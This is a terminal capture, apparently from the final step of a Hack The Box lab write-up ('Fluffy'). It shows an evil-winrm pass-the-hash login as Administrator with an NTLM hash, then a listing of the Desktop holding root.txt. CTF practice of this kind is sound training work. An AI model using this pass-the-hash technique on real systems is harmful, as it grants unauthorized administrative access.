 ┌──(root㉿shushan)-[/home/shushan/HTBLabs/Fluffy]
└─# evil-winrm -i 10.129.232.88 -u 'Administrator' -H '8da83a3fa618b6e3a00e93f676c92a6e'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/12/2026 6:35 PM 34 root.txt